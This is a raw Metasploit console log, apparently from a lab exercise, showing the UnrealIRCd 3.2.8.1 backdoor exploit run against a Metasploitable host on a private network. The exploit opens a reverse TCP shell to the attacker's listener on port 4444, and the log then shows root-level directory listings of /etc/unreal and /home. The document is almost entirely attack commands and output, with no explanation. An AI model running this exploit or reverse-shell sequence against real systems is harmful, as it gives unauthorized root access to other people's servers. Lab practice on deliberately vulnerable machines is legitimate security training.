 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.31.159:4444
[*] 192.168.31.81:6667 - Connected to 192.168.31.81:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.31.81:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ALxmzZ0N7JTGUq95;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ALxmzZ0N7JTGUq95\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.31.159:4444 -> 192.168.31.81:46236) at 2024-11-27 17:57:05 -0500
ls -l
total 392
-rw------- 1 root root 1365 May 20 2012 Donation
-rw------- 1 root root 17992 May 20 2012 LICENSE
drwx------ 2 root root 4096 May 20 2012 aliases
--w----r-T 1 root root 1175 May 20 2012 badwords.channel.conf
--w----r-T 1 root root 1183 May 20 2012 badwords.message.conf
--w----r-T 1 root root 1121 May 20 2012 badwords.quit.conf
-rwx------ 1 root root 242894 May 20 2012 curl-ca-bundle.crt
-rw------- 1 root root 1900 May 20 2012 dccallow.conf
drwx------ 2 root root 4096 May 20 2012 doc
--w----r-T 1 root root 49552 May 20 2012 help.conf
-rw------- 1 root root 4808 Nov 27 16:53 ircd.log
-rw------- 1 root root 6 Nov 27 16:53 ircd.pid
-rw------- 1 root root 4 Nov 27 17:53 ircd.tune
drwx------ 2 root root 4096 May 20 2012 modules
drwx------ 2 root root 4096 May 20 2012 networks
--w----r-T 1 root root 5656 May 20 2012 spamfilter.conf
drwx------ 2 root root 4096 Nov 27 16:53 tmp
-rwx------ 1 root root 4042 May 20 2012 unreal
--w----r-T 1 root root 3884 May 20 2012 unrealircd.conf
pwd
/etc/unreal
ls /home
ftp
msfadmin
service
user